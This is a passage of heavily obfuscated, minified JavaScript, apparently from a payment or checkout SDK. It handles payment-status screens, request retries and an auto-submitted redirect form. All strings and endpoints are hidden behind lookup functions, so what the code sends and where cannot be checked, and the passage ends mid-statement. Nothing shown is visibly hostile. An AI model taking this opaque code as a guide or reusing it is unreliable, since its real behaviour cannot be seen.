I$h={};l7A.S9u();I$h[l7A.N4w(598)]=p7n;I$h[l7A.N4w(2092)]=H$(c37[96],(()=>{var T0R={};T0R[l7A.N4w(2092)]=H$(c37[804],(()=>{var D9N={};D9N[l7A.N4w(1632)]=l7A.r1V(407);return D9N;})());l7A.B5b();return T0R;})());return I$h;})()));c37[898]=({'\x6f\x70\x74\x69\x6f\x6e\x73':j9C})=>H$(c37[805],(()=>{var K6Z={};K6Z[l7A.N4w(598)]=j9C;K6Z[l7A.N4w(2092)]=H$(c37[96],(()=>{var n73={};l7A.S9u();n73[l7A.r1V(2092)]=H$(c37[323],(()=>{var h0a={};h0a[l7A.N4w(1632)]=l7A.r1V(1781);return h0a;})());return n73;})());return K6Z;})());c37[400]=({'\x65\x72\x72\x6f\x72':L8I, '\x6f\x70\x74\x69\x6f\x6e\x73':J3m})=>(k9cUUL[l7A.r1V(1317)](new c37[82](l7A.r1V(1763),l7A.N4w(292),(1,c37[7])((1,c37[8])((1,c37[8])({},k9cUUL[l7A.N4w(1216)]),J3m),(()=>{var V$X={};l7A.B5b();V$X[l7A.N4w(2070)]={};V$X[l7A.N4w(2070)][l7A.N4w(222)]=b6CEN7;return V$X;})()))),H$(c37[805],(()=>{var D7C={};D7C[l7A.r1V(598)]=J3m;D7C[l7A.r1V(2092)]=H$(c37[96],(()=>{l7A.S9u();var H7v={};H7v[l7A.r1V(2092)]=H$(c37[65],(()=>{var B$R={};B$R[l7A.N4w(50)]=L8I;return B$R;})());return H7v;})());return D7C;})()));c37[825]=class p78 extends v9HPsO{constructor(F1$,i0J,G5q) {l7A.S9u();var I41=l7A.J1O()[24][39][70];for(;I41 !== l7A.Z2O()[17][34][20];){switch(I41){case l7A.J1O()[69][48][49]:var Q7q=[arguments];(super(Q7q[0][0]),this[l7A.r1V(530)]=l7A.N4w(1568),this[l7A.N4w(251)]=Q7q[0][1],this[l7A.r1V(248)]=Q7q[0][2],c4kzBH[l7A.N4w(58)](this,p78[l7A.N4w(1433)]),v9HPsO[l7A.r1V(1326)] && v9HPsO[l7A.r1V(1326)](this,p78));I41=l7A.Z2O()[72][18][69];break;}}}[l7A.N4w(1988)]() {l7A.B5b();var e60=l7A.Z2O()[21][63][49];for(;e60 !== l7A.Z2O()[26][34][17];){switch(e60){case l7A.J1O()[30][54][49]:var P0f=[arguments];P0f[3]={};e60=l7A.J1O()[20][6][34];break;case l7A.J1O()[43][19][20]:P0f[3][l7A.N4w(530)]=this[l7A.N4w(530)];P0f[3][l7A.N4w(351)]=this[l7A.N4w(351)];P0f[3][l7A.N4w(251)]=this[l7A.r1V(251)];P0f[3][l7A.r1V(248)]=this[l7A.r1V(248)] instanceof v9HPsO?(function(){var g_a=l7A.Z2O()[34][4][7];for(;g_a !== l7A.J1O()[20][31][61];){switch(g_a){case l7A.Z2O()[35][7][14]:var X$u=[arguments];X$u[8]={};X$u[8][l7A.r1V(530)]=this[l7A.N4w(248)][l7A.N4w(530)];X$u[8][l7A.N4w(351)]=this[l7A.N4w(248)][l7A.N4w(351)];return X$u[8];break;}}})[l7A.N4w(829)](this,arguments):this[l7A.r1V(248)];return P0f[3];break;}}}};q0G=l7A.Z2O()[14][71][37];break;case l7A.Z2O()[33][32][52]:c37[322]=()=>e$(c37[585]);c37[837]=({'\x74\x69\x74\x6c\x65':W$j, '\x69\x63\x6f\x6e':M5r, '\x74\x65\x78\x74':B8$, '\x64\x61\x74\x61\x54\x65\x73\x74\x49\x64':H9c})=>{var C$4=B8$?k0Can0[l7A.N4w(1662)](B8$)?B8$:[B8$]:[];return H$(l7A.r1V(1022),(()=>{var a_0={};a_0[l7A.r1V(670)]=H9c;a_0[l7A.r1V(41)]=l7A.N4w(7);a_0[l7A.r1V(712)]=l7A.N4w(7);a_0[l7A.r1V(471)]=l7A.N4w(7);a_0[l7A.N4w(678)]=l7A.r1V(7);a_0[l7A.r1V(170)]=l7A.N4w(7);a_0[l7A.N4w(207)]=l7A.N4w(7);a_0[l7A.N4w(2092)]=[M5r,H$(l7A.N4w(1922),(()=>{var a7q={};a7q[l7A.N4w(670)]=H9c + l7A.N4w(1869);l7A.S9u();a7q[l7A.r1V(1291)]=l7A.r1V(7);a7q[l7A.r1V(1102)]=l7A.r1V(7);a7q[l7A.N4w(2092)]=W$j;return a7q;})()),C$4[l7A.N4w(1202)] > 0 && C$4[l7A.r1V(408)](q8e=>H$(l7A.r1V(1922),(()=>{var g2H={};g2H[l7A.N4w(670)]=H9c + l7A.r1V(1415);l7A.S9u();g2H[l7A.r1V(2046)]=l7A.N4w(7);g2H[l7A.r1V(1102)]=l7A.r1V(7);g2H[l7A.r1V(2092)]=q8e;return g2H;})(),q8e))];return a_0;})());};c37[250]=V60=>H$(l7A.r1V(1022),(()=>{var i_p={};i_p[l7A.N4w(559)]=l7A.N4w(7);i_p[l7A.N4w(1844)]=l7A.r1V(7);i_p[l7A.r1V(670)]=l7A.N4w(1011);i_p[l7A.N4w(1161)]=l7A.N4w(7);i_p[l7A.r1V(1199)]=V60[l7A.N4w(850)] && l7A.N4w(134) + V60[l7A.N4w(1199)];i_p[l7A.N4w(419)]={};i_p[l7A.r1V(419)][l7A.N4w(1684)]=l7A.N4w(1246);i_p[l7A.r1V(419)][l7A.N4w(75)]=l7A.r1V(1246);l7A.B5b();i_p[l7A.N4w(2092)]=H$(l7A.N4w(1921),(()=>{var f2a={};f2a[l7A.r1V(1686)]=l7A.N4w(1947);f2a[l7A.N4w(868)]=l7A.N4w(833);f2a[l7A.r1V(419)]={};l7A.S9u();f2a[l7A.N4w(419)][l7A.N4w(75)]=l7A.N4w(421);f2a[l7A.r1V(419)][l7A.r1V(1684)]=l7A.N4w(421);f2a[l7A.r1V(2092)]=[H$(l7A.r1V(790),(()=>{l7A.B5b();var z0X={};z0X[l7A.r1V(1090)]=l7A.N4w(269);z0X[l7A.N4w(1111)]=l7A.r1V(1775);return z0X;})()),H$(l7A.N4w(790),(()=>{var j88={};j88[l7A.r1V(1090)]=l7A.N4w(425);j88[l7A.r1V(1111)]=l7A.N4w(1923);l7A.B5b();return j88;})())];return f2a;})());return i_p;})());c37[804]=({'\x74\x69\x74\x6c\x65':g2W, '\x74\x65\x78\x74':M23})=>{var W6V=o$(null),{'\x65\x76\x65\x6e\x74\x73':i_X}=(1,c37[322])();l7A.B5b();return (t0(()=>(z5r4v3(()=>{l7A.B5b();var m3P,C5K;i_X[l7A.r1V(49)] && ((C5K=i_X == null?void 0:i_X[l7A.r1V(49)]) == null || C5K[l7A.r1V(1109)](i_X,(()=>{var E_3={};E_3[l7A.r1V(2132)]=l7A.N4w(191);E_3[l7A.N4w(898)]=g2W;E_3[l7A.r1V(351)]=M23;E_3[l7A.r1V(1022)]=(m3P=W6V[l7A.N4w(175)]) != null?m3P:void 0;return E_3;})()));},1),()=>{i_X[l7A.r1V(49)] && i_X[l7A.N4w(49)]((()=>{var K1q={};K1q[l7A.r1V(2132)]=l7A.N4w(1764);l7A.B5b();K1q[l7A.N4w(898)]=g2W;K1q[l7A.N4w(351)]=M23;return K1q;})());}),[i_X,g2W,M23]),i_X[l7A.r1V(49)]?H$(l7A.r1V(1022),(()=>{var w4D={};w4D[l7A.N4w(1205)]=W6V;w4D[l7A.r1V(41)]=l7A.N4w(7);w4D[l7A.r1V(712)]=l7A.r1V(7);w4D[l7A.N4w(471)]=l7A.N4w(7);w4D[l7A.N4w(678)]=l7A.r1V(7);w4D[l7A.N4w(170)]=l7A.r1V(7);w4D[l7A.r1V(207)]=l7A.r1V(7);return w4D;})()):H$(c37[837],(()=>{var l$a={};l$a[l7A.r1V(1657)]=l7A.N4w(318);l$a[l7A.N4w(1632)]=g2W;l$a[l7A.r1V(1614)]=M23;l$a[l7A.N4w(705)]=H$(c37[250],{});return l$a;})()));};c37[323]=({'\x74\x69\x74\x6c\x65':h_$, '\x74\x65\x78\x74':z_9})=>H$(c37[837],(()=>{var Y_a={};Y_a[l7A.N4w(1657)]=l7A.N4w(1999);Y_a[l7A.N4w(1632)]=h_$;Y_a[l7A.r1V(1614)]=z_9;return Y_a;})());c37[249]=({'\x63\x6f\x6c\x6f\x72':H$Q})=>H$(l7A.r1V(1921),(()=>{var y_W={};y_W[l7A.N4w(1684)]=l7A.r1V(1695);y_W[l7A.r1V(75)]=l7A.r1V(1695);y_W[l7A.N4w(868)]=l7A.r1V(1225);y_W[l7A.N4w(1090)]=l7A.r1V(432);l7A.B5b();y_W[l7A.r1V(1686)]=l7A.N4w(1947);y_W[l7A.r1V(85)]=l7A.r1V(1948);y_W[l7A.r1V(2092)]=H$(l7A.N4w(790),(()=>{var x5F={};x5F[l7A.r1V(1111)]=l7A.r1V(1639);x5F[l7A.r1V(1090)]=H$Q;return x5F;})());return y_W;})());c37[186]=()=>H$(l7A.r1V(1921),(()=>{l7A.S9u();var a_r={};a_r[l7A.N4w(1684)]=l7A.r1V(27);a_r[l7A.r1V(75)]=l7A.N4w(27);a_r[l7A.r1V(868)]=l7A.N4w(1301);a_r[l7A.r1V(1090)]=l7A.r1V(432);a_r[l7A.N4w(1686)]=l7A.r1V(1947);a_r[l7A.N4w(85)]=l7A.N4w(1465);a_r[l7A.r1V(2092)]=[H$(l7A.N4w(962),(()=>{var t$Q={};t$Q[l7A.N4w(2101)]=l7A.r1V(1887);t$Q[l7A.N4w(2092)]=H$(l7A.N4w(790),(()=>{var P_W={};P_W[l7A.N4w(1111)]=l7A.N4w(59);P_W[l7A.N4w(1090)]=l7A.r1V(2125);l7A.B5b();return P_W;})());return t$Q;})()),H$(l7A.r1V(1001),(()=>{var m_M={};m_M[l7A.N4w(2092)]=H$(l7A.r1V(1035),(()=>{l7A.B5b();var o0J={};o0J[l7A.N4w(1744)]=l7A.N4w(1751);o0J[l7A.N4w(2092)]=H$(l7A.N4w(383),(()=>{var e69={};e69[l7A.N4w(1684)]=l7A.N4w(1695);l7A.S9u();e69[l7A.N4w(75)]=l7A.N4w(1695);e69[l7A.r1V(1090)]=l7A.N4w(822);return e69;})());return o0J;})());return m_M;})())];return a_r;})());c37[268]=class P4y extends v9HPsO{constructor(i7Z,f3S) {var u39=l7A.J1O()[5][19][21];for(;u39 !== l7A.J1O()[58][66][13];){switch(u39){case l7A.Z2O()[1][70][7]:var I1P=[arguments];(super(I1P[0][0]),this[l7A.r1V(1377)]=I1P[0][1]);u39=l7A.J1O()[0][51][20];break;}}}};c37[729]=class d1z extends v9HPsO{constructor(D3X,b0a) {l7A.B5b();var H7Q=l7A.Z2O()[46][69][51][0];for(;H7Q !== l7A.J1O()[62][49][48];){switch(H7Q){case l7A.Z2O()[68][24][63]:var N5e=[arguments];(super(N5e[0][0]),this[l7A.r1V(222)]=N5e[0][1]);H7Q=l7A.J1O()[3][45][34];break;}}}};c37[170]=({'\x73\x74\x61\x74\x75\x73':T$w, '\x66\x65\x65\x64\x62\x61\x63\x6b':Q7a, '\x6d\x65\x74\x68\x6f\x64':c6t})=>{var w2F,U5t;var {'\x6d\x65\x73\x73\x61\x67\x65\x73':B0V}=(1,c37[21])();l7A.S9u();switch(T$w){case l7A.r1V(1562):if(!c6t)throw (k9cUUL[l7A.r1V(1317)](new c37[82](l7A.r1V(1562),l7A.r1V(1801),(1,c37[8])((()=>{var s_O={};s_O[l7A.r1V(222)]=T$w;s_O[l7A.N4w(1908)]=Q7a;s_O[l7A.r1V(390)]=c6t;return s_O;})(),k9cUUL[l7A.N4w(1216)]))),new v9HPsO(l7A.N4w(1801)));return H$(c37[804],(()=>{var W2z={};W2z[l7A.N4w(1632)]=l7A.N4w(1057);return W2z;})());case l7A.N4w(208):if(!c6t)throw new v9HPsO(l7A.r1V(1801));return H$(c37[804],(()=>{l7A.B5b();var z9e={};z9e[l7A.N4w(1632)]=l7A.r1V(961);return z9e;})());case l7A.r1V(191):return H$(c37[804],(()=>{var d_k={};d_k[l7A.r1V(1632)]=(w2F=Q7a == null?void 0:Q7a[l7A.N4w(898)]) != null?w2F:B0V[l7A.r1V(1459)][l7A.r1V(1830)];d_k[l7A.r1V(1614)]=(U5t=Q7a == null?void 0:Q7a[l7A.r1V(351)]) != null?U5t:B0V[l7A.N4w(1459)][l7A.N4w(662)];return d_k;})());case l7A.N4w(1669):return (k9cUUL[l7A.r1V(1317)](new c37[79](l7A.r1V(1669),l7A.N4w(173),(1,c37[8])((()=>{var e_q={};e_q[l7A.r1V(222)]=T$w;e_q[l7A.r1V(1908)]=Q7a;e_q[l7A.N4w(390)]=c6t;return e_q;})(),k9cUUL[l7A.N4w(1216)]))),H$(l7A.N4w(1022),(()=>{var H9n={};H9n[l7A.r1V(1037)]=l7A.r1V(7);H9n[l7A.N4w(2092)]=H$(c37[837],(()=>{var N_B={};N_B[l7A.N4w(1657)]=l7A.N4w(257);l7A.S9u();N_B[l7A.N4w(1632)]=B0V[l7A.r1V(1311)][l7A.r1V(1830)];N_B[l7A.r1V(1614)]=B0V[l7A.r1V(1311)][l7A.r1V(662)];N_B[l7A.r1V(705)]=H$(c37[186],{});return N_B;})());return H9n;})()));case l7A.N4w(1870):return H$(l7A.r1V(1022),(()=>{l7A.B5b();var R7a={};R7a[l7A.r1V(1037)]=l7A.r1V(7);R7a[l7A.r1V(2092)]=H$(c37[837],(()=>{l7A.B5b();var U5y={};U5y[l7A.r1V(1657)]=l7A.N4w(1585);U5y[l7A.N4w(1632)]=B0V[l7A.N4w(2014)][l7A.r1V(1830)];U5y[l7A.N4w(1614)]=B0V[l7A.r1V(2014)][l7A.N4w(662)];U5y[l7A.r1V(705)]=H$(c37[249],(()=>{var Q7K={};l7A.S9u();Q7K[l7A.N4w(838)]=l7A.N4w(232);return Q7K;})());return U5y;})());return R7a;})());case void 0:throw (k9cUUL[l7A.N4w(1317)](new c37[82](l7A.N4w(1354),l7A.N4w(99),(1,c37[8])((()=>{var q4R={};q4R[l7A.r1V(222)]=T$w;return q4R;})(),k9cUUL[l7A.r1V(1216)]))),new c37[729](l7A.r1V(39) + T$w,T$w));default:throw (k9cUUL[l7A.N4w(1317)](new c37[82](l7A.r1V(613),l7A.N4w(1688),(1,c37[8])((()=>{var e0X={};e0X[l7A.r1V(222)]=T$w;l7A.S9u();return e0X;})(),k9cUUL[l7A.N4w(1216)]))),new c37[729](l7A.r1V(1960) + T$w,T$w));}};c37[888]=({'\x73\x74\x61\x74\x75\x73':q4$, '\x66\x65\x65\x64\x62\x61\x63\x6b':N$n, '\x6d\x65\x74\x68\x6f\x64':t0t})=>q4$?H$(l7A.N4w(1022),(()=>{l7A.B5b();var c3w={};c3w[l7A.N4w(670)]=l7A.r1V(2016);c3w[l7A.r1V(41)]=l7A.N4w(158);c3w[l7A.r1V(170)]=l7A.r1V(7);c3w[l7A.N4w(1922)]=l7A.N4w(81);c3w[l7A.r1V(2092)]=H$(c37[170],(()=>{var F8r={};F8r[l7A.N4w(222)]=q4$;F8r[l7A.r1V(1908)]=N$n;F8r[l7A.N4w(390)]=t0t;return F8r;})());return c3w;})()):null;c37[654]=l7A.r1V(921);c37[483]=X_I=>{c37[654]=X_I;};c37[187]=()=>c37[654];c37[313]=(G2A,p9g)=>f8ulYa(`${(1,c37[187])()}${l7A.r1V(1673)}`,(()=>{l7A.B5b();var n3s={};n3s[l7A.N4w(390)]=l7A.r1V(2005);n3s[l7A.r1V(88)]=new G2Mb_A((()=>{var C6Y={};C6Y[l7A.r1V(2133)]=G2A;C6Y[l7A.N4w(933)]=p9g[l7A.r1V(181)]();return C6Y;})());return n3s;})());c37[125]=q4_=>q4_?c4kzBH[l7A.N4w(179)](q4_)[l7A.r1V(1431)]((j1m,[f9g,C_r])=>{var G82=f9g[l7A.r1V(1501)](l7A.N4w(813));var l5I=j1m;return (G82[l7A.N4w(999)]((F5V,Q7n)=>{l7A.S9u();Q7n !== G82[l7A.r1V(1202)] - 1?((F5V in l5I) || (l5I[F5V]={}),l5I=l5I[F5V]):l5I[F5V]=C_r;}),j1m);},{}):{};c37[734]=(v7d,c7Z)=>v7d?c4kzBH[l7A.r1V(179)](v7d)[l7A.N4w(1431)]((f5W,[Q$$,u$U])=>typeof u$U == l7A.r1V(495) && u$U !== null?(1,c37[8])((1,c37[8])({},f5W),(1,c37[734])(u$U,Q$$ + l7A.N4w(813))):(f5W[`${c7Z != null?c7Z:l7A.N4w(7)}${Q$$}`]=u$U,f5W),{}):{};c37[374]=X6w=>typeof X6w == l7A.N4w(495) && X6w !== null;c37[942]=G2H=>{l7A.B5b();if(!(1,c37[374])(G2H))return !1;for(var n25 in G2H)if(c4kzBH[l7A.r1V(1433)][l7A.r1V(1578)][l7A.r1V(1109)](G2H,n25))return !1;return !0;};c37[717]=({'\x64\x61\x74\x61':B4O, '\x75\x72\x6c':x7F, '\x74\x61\x72\x67\x65\x74':t_b})=>{var G4P=B4O === l7A.r1V(860);if(!B4O || typeof B4O != l7A.N4w(1483) && (1,c37[942])(B4O) || G4P){k9cUUL[l7A.r1V(1924)][l7A.r1V(577)](x7F);return;}var m9j=D9msD[l7A.N4w(78)](l7A.r1V(894));(m9j[l7A.r1V(1510)]=x7F,m9j[l7A.N4w(390)]=l7A.N4w(368),t_b && (m9j[l7A.r1V(529)]=t_b));var G_K=typeof B4O == l7A.r1V(1483)?u1hkNl[l7A.N4w(2000)](B4O):B4O,V4S=(1,c37[734])(G_K);(1,c37[20])(l7A.r1V(1703),(()=>{var h60={};h60[l7A.N4w(920)]=x7F;h60[l7A.N4w(1377)]=B4O;h60[l7A.r1V(1103)]=G_K;h60[l7A.r1V(1029)]=V4S;return h60;})());try{var I6H=l7A.J1O()[37][58][49];for(;I6H !== l7A.J1O()[15][44];){switch(I6H){case l7A.J1O()[49][65][63]:c4kzBH[l7A.r1V(179)](V4S)[l7A.N4w(999)](([T88,X9i])=>{var f3Z=D9msD[l7A.N4w(78)](l7A.r1V(601));(f3Z[l7A.N4w(1278)]=l7A.r1V(1930),f3Z[l7A.r1V(530)]=T88,f3Z[l7A.N4w(1768)]=D4blCQ(X9i),m9j[l7A.r1V(2091)](f3Z));});I6H=l7A.Z2O()[33][37];break;}}}catch(k4h){throw k4h instanceof v9HPsO?new v9HPsO(l7A.r1V(1824) + B4O + l7A.N4w(1047) + k4h[l7A.N4w(351)]):k4h;}(D9msD[l7A.r1V(88)][l7A.N4w(2091)](m9j),m9j[l7A.N4w(1983)]());};c37[661]=e4((function(){l7A.S9u();var T0x=l7A.Z2O()[57][48][28];for(;T0x !== l7A.Z2O()[47][49][16];){switch(T0x){case l7A.J1O()[52][16][21]:var C8y=[arguments];C8y[9]={};C8y[9][l7A.N4w(796)]=()=>{};return C8y[9];break;}}})[l7A.r1V(829)](this,arguments));c37[290]=(J64,f4S)=>R0f=>{if(R0f){var S5n=(1,c37[125])(J64);return ((1,c37[20])(l7A.r1V(1411),S5n),R0f(S5n));}((1,c37[20])(l7A.N4w(664),(()=>{l7A.B5b();var N1S={};N1S[l7A.r1V(381)]=f4S;N1S[l7A.r1V(744)]=J64;return N1S;})()),(1,c37[717])((()=>{var m3H={};m3H[l7A.r1V(920)]=f4S;m3H[l7A.r1V(1377)]=J64;return m3H;})()));};c37[328]=F8G=>(1,c37[87])(this,null,function*(){var U88=l7A.Z2O()[11][43][57][0];for(;U88 !== l7A.J1O()[35][64][14];){switch(U88){case l7A.J1O()[45][2][69]:V17[7][l7A.r1V(1679)]=Y3v;U88=l7A.J1O()[53][36][69];break;case l7A.Z2O()[12][60][7]:throw new v9HPsO(l7A.r1V(472));U88=l7A.Z2O()[71][43][21];break;case l7A.J1O()[38][55][47]:U88=F8G[l7A.N4w(222)] === 409?l7A.Z2O()[25][15][64]:l7A.J1O()[54][57][58][42];break;case l7A.Z2O()[34][48][55]:V17[8]=yield F8G[l7A.r1V(2042)]();var {'\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x70\x6f\x73\x74\x5f\x64\x61\x74\x61':a6L, '\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x75\x72\x6c':k22}=V17[8][l7A.r1V(260)];V17[5]={};U88=l7A.J1O()[23][46][54];break;case l7A.Z2O()[56][58]:U88=F8G[l7A.r1V(1248)]?l7A.Z2O()[72][72][48]:l7A.Z2O()[62][43][68];break;case l7A.Z2O()[74][65][64]:V17[6]=yield F8G[l7A.r1V(2042)]();var {'\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x70\x6f\x73\x74\x5f\x64\x61\x74\x61':N$G, '\x72\x65\x64\x69\x72\x65\x63\x74\x5f\x75\x72\x6c':t4p, '\x63\x68\x65\x63\x6b\x6f\x75\x74\x53\x74\x61\x74\x75\x73':Y3v}=V17[6][l7A.N4w(260)];V17[7]={};V17[7][l7A.N4w(1591)]=N$G;V17[7][l7A.r1V(1629)]=t4p;U88=l7A.J1O()[30][34][41];break;case l7A.Z2O()[70][8][63]:return V17[5];break;case l7A.Z2O()[67][11][0]:var V17=[arguments];U88=l7A.J1O()[19][51];break;case l7A.Z2O()[20][26][33]:V17[5][l7A.r1V(1591)]=a6L;V17[5][l7A.N4w(1629)]=k22;V17[5][l7A.r1V(1679)]=l7A.r1V(375);U88=l7A.J1O()[4][16][0];break;case l7A.J1O()[72][32][76]:return V17[7];break;}}});q0G=l7A.Z2O()[41][59][14];break;case l7A.Z2O()[66][67][75]:(k9cUUL[l7A.r1V(533)]=c37[994],(1,c37[55])(c37[151]),c37[0][0][l7A.r1V(533)]=c37[994],c37[0][0][l7A.N4w(388)]=c37[985],c4kzBH[l7A.r1V(401)](c37[0][0],W3Z5Pa[l7A.N4w(1620)],(function(){var V5Z=l7A.Z2O()[31][36][0];for(;V5Z !== l7A.J1O()[59][56][30];){switch(V5Z){case l7A.J1O()[70][4][70]:var E6o=[arguments];E6o[9]={};E6o[9][l7A.r1V(1768)]=l7A.r1V(1690);V5Z=l7A.J1O()[76][17][27];break;case l7A.Z2O()[25][69][48]:return E6o[9];break;}}})[l7A.N4w(829)](this,arguments)));q0G=l7A.J1O()[31][14][16];break;case l7A.J1O()[17][30][9]:c37[614]=(T8l,E8R)=>(1,c37[87])(this,null,function*(){var C48=l7A.Z2O()[12][53][35];l7A.S9u();for(;C48 !== l7A.Z2O()[35][41][47];){switch(C48){case l7A.Z2O()[50][12][49]:var i7E=[arguments];i7E[4]=d8sQj3[l7A.r1V(569)]();i7E[1]=(1,c37[187])();i7E[3]=0;try{var p64=l7A.Z2O()[31][71][42];for(;p64 !== l7A.J1O()[47][62][16];){switch(p64){case l7A.J1O()[29][23][70]:return yield (1,c37[51])(()=>(1,c37[87])(this,null,function*(){var u_R=l7A.J1O()[65][53][70];l7A.B5b();for(;u_R !== l7A.Z2O()[57][12][55];){switch(u_R){case l7A.Z2O()[62][37][42]:C2f[4]=yield C2f[3][l7A.r1V(2042)]();u_R=l7A.J1O()[27][41][61];break;case l7A.J1O()[68][25][61]:return ((1,c37[20])(l7A.r1V(317),yield* (function*(){var b1j=l7A.J1O()[46][23][42];for(;b1j !== l7A.Z2O()[6][53][54][65];){switch(b1j){case l7A.J1O()[9][8][28]:var n7m=[arguments];n7m[1]={};n7m[1][l7A.r1V(222)]=C2f[9][l7A.N4w(222)];return n7m[1];break;}}})[l7A.r1V(829)](this,arguments)),C2f[9]);break;case l7A.Z2O()[18][64][17]:u_R=C2f[3][l7A.r1V(1248)]?l7A.J1O()[15][52][63]:l7A.Z2O()[0][44][17][43];break;case l7A.Z2O()[27][5][50]:u_R=C2f[3][l7A.r1V(222)] === 409?l7A.Z2O()[73][36][22]:l7A.J1O()[69][73][13];break;case l7A.Z2O()[56][63][25][20]:u_R=!k9cUUL[l7A.r1V(483)][l7A.r1V(1446)] && C2f[2] < 10?l7A.J1O()[60][63][44]:l7A.Z2O()[44][55][68];break;case l7A.Z2O()[54][37][5]:return ((1,c37[20])(l7A.N4w(2044),yield* (function*(){var e3i=l7A.J1O()[25][47][28];for(;e3i !== l7A.J1O()[56][36][9];){switch(e3i){case l7A.J1O()[65][36][21]:var M0G=[arguments];M0G[7]={};e3i=l7A.J1O()[72][22][76];break;case l7A.Z2O()[15][63][48]:M0G[7][l7A.r1V(1557)]=C2f[4][l7A.N4w(1557)];return M0G[7];break;}}})[l7A.r1V(829)](this,arguments)),C2f[4]);break;case l7A.J1O()[62][52][75]:C2f[3]=yield f8ulYa(`${i7E[1]}${l7A.N4w(394)}${E8R}`,yield* (function*(){var N$u=l7A.J1O()[17][29][21];for(;N$u !== l7A.J1O()[54][17][35];){switch(N$u){case l7A.Z2O()[7][43][48]:A4g[9][l7A.r1V(632)]={};A4g[9][l7A.r1V(632)][l7A.r1V(642)]=T8l;return A4g[9];break;case l7A.Z2O()[0][14][42]:var A4g=[arguments];A4g[9]={};A4g[9][l7A.r1V(390)]=l7A.r1V(754);N$u=l7A.Z2O()[16][53][62];break;}}})[l7A.r1V(829)](this,arguments));C2f[8]=d8sQj3[l7A.r1V(569)]() - i7E[4];u_R=l7A.Z2O()[38][56][38];break;case l7A.Z2O()[6][56][36]:C2f[9]=yield C2f[3][l7A.r1V(2042)]();u_R=l7A.J1O()[69][30][33];break;case l7A.J1O()[23][1][2]:i7E[3]++;u_R=l7A.J1O()[47][60][41];break;case l7A.Z2O()[19][21][27]:throw new c37[825](D4blCQ(C2f[3][l7A.N4w(222)]),h7(E8R,i7E[1],yield* (function*(){l7A.B5b();var m5q=l7A.J1O()[7][27][0];for(;m5q !== l7A.J1O()[2][70][56];){switch(m5q){case l7A.J1O()[68][6][70]:var s4K=[arguments];s4K[2]={};s4K[2][l7A.N4w(1186)]=C2f[3][l7A.r1V(222)];s4K[2][l7A.N4w(281)]=i7E[3];s4K[2][l7A.r1V(624)]=C2f[8];return s4K[2];break;}}})[l7A.N4w(829)](this,arguments)));u_R=l7A.J1O()[72][68][6];break;case l7A.Z2O()[70][32][42]:var C2f=[arguments];u_R=l7A.Z2O()[55][33][37];break;case l7A.J1O()[30][66][41]:C2f[2]=0;u_R=l7A.Z2O()[60][36][13];break;case l7A.Z2O()[7][26][2]:(yield (1,c37[73])(1),C2f[2]++);u_R=l7A.J1O()[23][6][69];break;}}}),2);break;}}}catch(b8e){if(b8e instanceof c37[825])throw b8e;i7E[2]=d8sQj3[l7A.N4w(569)]() - i7E[4];i7E[7]=l7A.r1V(584);throw (b8e instanceof o$kADO && b8e[l7A.r1V(351)][l7A.r1V(1767)](l7A.N4w(1287))?i7E[7]=l7A.r1V(437):b8e instanceof v9HPsO && (b8e[l7A.N4w(530)] === l7A.N4w(1701)?i7E[7]=l7A.r1V(1249):i7E[7]=`${l7A.r1V(628)}${b8e[l7A.N4w(351)]}`),new c37[825](i7E[7],h7(E8R,i7E[1],yield* (function*(){var T2D=l7A.J1O()[71][22][7];for(;T2D !== l7A.J1O()[62][4][68];){switch(T2D){case l7A.J1O()[52][6][56][9]:return S3U[8];break;case l7A.Z2O()[62][9][7]:var S3U=[arguments];S3U[8]={};S3U[8][l7A.r1V(281)]=i7E[3];S3U[8][l7A.N4w(624)]=i7E[2];T2D=l7A.J1O()[32][35][23];break;}}})[l7A.N4w(829)](this,arguments)),b8e));}C48=l7A.J1O()[31][22][26];break;}}});c37[287]=(F7k,m9z,G_6)=>(1,c37[87])(this,null,function*(){l7A.S9u();var D3S=l7A.Z2O()[41][8][7];for(;D3S !== l7A.J1O()[31][24][76];){switch(D3S){case l7A.J1O()[67][41][14]:var Q4a=[arguments];var {'\x6f\x72\x64\x65\x72\x69\x6e\x67':A8x, '\x70\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64\x73\x46\x69\x6c\x74\x65\x72':F7P, '\x63\x61\x72\x64\x42\x72\x61\x6e\x64\x73':Z6_}=G_6;try{var f77=l7A.Z2O()[21][50][7];for(;f77 !== l7A.J1O()[25][73][22][13];){switch(f77){case l7A.J1O()[5][2][49]:Q4a[6]=G_6[l7A.N4w(80)] || (yield (1,c37[614])(F7k,m9z));f77=l7A.J1O()[49][34][9];break;case l7A.J1O()[38][18][63]:c37[148][0][l7A.r1V(1171)]=Q4a[3][l7A.N4w(408)](S2M=>S2M[l7A.r1V(530)][l7A.r1V(1245)]());Q4a[8]=[...c37[148][0][l7A.r1V(1171)],c37[990],c37[419]];Q4a[6][l7A.r1V(617)]=[...Q4a[6][l7A.N4w(617)][l7A.N4w(1234)](j7N=>!Q4a[8][l7A.r1V(1767)](j7N[l7A.N4w(530)][l7A.N4w(1245)]())),...Q4a[3],...c37[148][l7A.N4w(1234)](a18=>a18[l7A.r1V(530)] === c37[216]?a18[l7A.N4w(1171)][l7A.N4w(147)](a7x=>Q4a[2][l7A.N4w(1767)](a7x)) || Q4a[2][l7A.N4w(1767)](c37[990]) || Q4a[2][l7A.r1V(1767)](c37[419]):a18[l7A.r1V(1171)][l7A.r1V(147)](b72=>Q4a[2][l7A.N4w(1767)](b72)))];Q4a[5]=new i5zDMW[l7A.N4w(733)](l7A.N4w(377),yield* (function*(){var T0g=l7A.Z2O()[65][50][7];for(;T0g !== l7A.J1O()[29][69][58];){switch(T0g){case l7A.J1O()[33][14][42]:var e8F=[arguments];e8F[6]={};T0g=l7A.Z2O()[8][28][13];break;case l7A.J1O()[46][39][41]:e8F[6][l7A.r1V(492)]=l7A.r1V(1757);return e8F[6];break;}}})[l7A.N4w(829)](this,arguments));f77=l7A.J1O()[39][39][54];break;case l7A.Z2O()[13][40][72]:f77=!I0w(Q4a[6])?l7A.J1O()[29][63][34]:l7A.Z2O()[30][25][76];break;case l7A.J1O()[63][66][13]:(Q4a[6][l7A.r1V(1062)]=(Q4a[7]=Q4a[6][l7A.r1V(1062)]) == null?void 0:Q4a[7][l7A.r1V(1612)](),Q4a[6][l7A.r1V(1062)] === l7A.r1V(216) && 